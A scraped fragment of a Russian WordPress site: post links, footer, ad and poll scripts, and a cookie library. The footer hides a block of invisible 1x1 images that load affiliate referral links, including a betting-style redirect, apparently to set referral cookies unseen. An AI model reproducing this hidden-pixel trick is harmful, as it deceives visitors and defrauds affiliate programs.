post-info__time_popular" datetime="2022-02-10">10.02.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/10-pravil-pravilnogo-vybora-kachestvennoj-futbolki.html">10 ПРАВИЛ ПРАВИЛЬНОГО ВЫБОРА КАЧЕСТВЕННОЙ ФУТБОЛКИ</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-11-24">24.11.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/kak-sobrat-bazovyj-garderob-podrobnyj-chek-list-dlya-zhenshhin-i-muzhchin.html">Как собрать базовый гардероб: подробный чек-лист для женщин и мужчин</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-07-02">02.07.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/pochemu-lyudi-delayut-stavki-na-sport-naskolko-eto-vygodno.html">Почему люди делают ставки на спорт, насколько это выгодно?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-24">24.06.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/chto-nado-znat-o-e-evro-2021.html">Что надо знать о е-ЕВРО-2021?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-15">15.06.2021</time></div></li></ul></div><div class="section section_widget widget_text" id="text-4"><div class="title">Партнеры</div><div class="textwidget"><div id="content_rb_153550" class="content_rb" data-id="153550"></div></div></div><div class="section section_widget widget_text" id="text-5"><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160378-11"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160378-11',
    blockId: 'R-A-2160378-11'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-3"><div class="title">Наши партнеры</div><div class="textwidget"></div></div></aside></div></div><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://mariya-timohina.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://mariya-timohina.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://mariya-timohina.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://mariya-timohina.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://mariya-timohina.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div>  <script type="text/javascript">/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}));var demwaitjquery=setInterval((function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))}),50);function democracyInit(e){var t=".democracy",n=e(t);if(n.length){var i,o=".dem-screen",a=".dem-add-answer-txt",s=e(".dem-loader:first"),d={};d.opts=n.first().data("opts"),d.ajaxurl=d.opts.ajax_url,d.answMaxHeight=d.opts.answs_max_height,d.animSpeed=parseInt(d.opts.anim_speed),d.lineAnimSpeed=parseInt(d.opts.line_anim_speed),setTimeout((function(){var t=n.find(o).filter(":visible"),i=function(){t.each((function(){d.setHeight(e(this),1)}))};t.demInitActions(1),e(window).on("resize.demsetheight",i),e(window).on("load",i),d.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()}),1),e.fn.demInitActions=function(t){return this.each((function(){var n=e(this),i="data-dem-act";n.find("["+i+"]").each((function(){var t=e(this);t.attr("href",""),t.on("click",(function(e){e.preventDefault(),t.blur().demDoAction(t.attr(i))}))})),!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),d.setAnswsMaxHeight(n),d.lineAnimSpeed&&n.find(".dem-fill").each((function(){var t=e(this);setTimeout((function(){t.animate({width:t.data("width")},d.lineAnimSpeed)}),d.animSpeed,"linear")})),d.setHeight(n,t),n.find("form").on("submit",(function(t){t.preventDefault(),e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())}))}))},e.fn.demSetLoader=function(){var e=this;return s.length?e.closest(o).append(s.clone().css("display","table")):i=setTimeout((function(){d.demLoadingDots(e)}),50),this},e.fn.demUnsetLoader=function(){return s.length?this.closest(o).find(".dem-loader").remove():clearTimeout(i),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(o),i=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+a.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each((function(){e(this).on("click",(function(){t.fadeIn(300),e(a).remove()})),"radio"===e(this)[0].type&&(this.checked=!1)})),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),i){var d=n.find(a);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").on("click",(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()}))}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(a).val(),o=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each((function(){o.push(e(this).val())}));else{var d=n.filter("[type=radio]:checked");d.length&&o.push(d.val())}return i&&o.push(i),(o=o.join("~"))||""},e.fn.demDoAction=function(n){var i=this.first(),a=i.closest(t),s={dem_pid:a.data("opts").pid,dem_act:n,action:"dem_ajax"};return void 0===s.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==n||(s.answer_ids=i.demCollectAnsw(),s.answer_ids)?!("delVoted"===n&&!confirm(i.data("confirm-text")))&&("newAnswer"===n?(i.demAddAnswer(),!1):(i.demSetLoader(),e.post(d.ajaxurl,s,(function(t){i.demUnsetLoader(),i.closest(o).html(t).demInitActions(),setTimeout((function(){e("html:first,body:first").animate({scrollTop:a.offset().top-70},500)}),200)})),!1)):(d.demShake(i),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout((function(){n.slideUp("slow")}),1e4),this},d.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,(function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",(function(){return s+e(this).attr("title")}))})),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,(function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")})),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each((function(){var n=e(this),i=n.prevAll(".democracy:first");if(i.length||(i=n.closest(t)),i.length){var a=i.find(o).first(),s=i.data("opts").pid,r=Cookies.get("demPoll_"+s),c="notVote"===r,f=!(void 0===r||c),l=n.find(o+"-cache.vote").html(),h=n.find(o+"-cache.voted").html();if(l){var u=f&&h;if(a.html((u?h:l)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(u?"voted":"vote"),f&&d.cacheSetAnswrs(a,r),a.demInitActions(1),!c&&!f&&1==n.data("opt_logs")){var m,p=function(){m=setTimeout((function(){if(!i.hasClass("checkAnswDone")){i.addClass("checkAnswDone");var t=i.find(".dem-link").first();t.demSetLoader(),e.post(d.ajaxurl,{dem_pid:i.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},(function(e){t.demUnsetLoader(),e&&(a.html(h),d.cacheSetAnswrs(a,e),a.demInitActions(),a.demCacheShowNotice(e))}))}}),700)};i.on("mouseenter",p).on("mouseleave",(function(){clearTimeout(m)})),i.on("click",p)}}}else console.warn("Democracy: Main dem div not found")}))},d.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},d.setHeight=function(t,n){var i=d.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},d.animSpeed,(function(){e(this).animate({opacity:1},1.5*d.animSpeed)}))},d.setAnswsMaxHeight=function(t){if("-1"!==d.answMaxHeight&&"0"!==d.answMaxHeight&&d.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(d.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),s=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?s():(r(),n.height(i).css("overflow-y","hidden")),a.on("mouseenter",(function(){t.data("expanded")||(o=setTimeout((function(){a.trigger("click")}),1e3))})).on("mouseleave",(function(){clearTimeout(o)})),a.on("click",(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},d.animSpeed,(function(){d.setHeight(t,!0)}));else{s();var e=d.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},d.animSpeed,(function(){d.setHeight(t,!0),n.css("overflow-y","visible")}))}}))}}},d.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',(function(){var n=e(this).closest(t).data("opts").max_answs,i=e(this).closest(o).find('input[type="checkbox"]');i.filter(":checked").length>=n?i.filter(":not(:checked)").each((function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")})):i.each((function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")}))}))},d.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},d.demLoadingDots=function(e){var t=e,n=t.is("input"),o=n?t.val():t.html();"..."===o.substring(o.length-3)?n?t[0].value=o.substring(0,o.length-3):t[0].innerHTML=o.substring(0,o.length-3):n?t[0].value+=".":t[0].innerHTML+=".",i=setTimeout((function(){d.demLoadingDots(t)}),200)}}}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
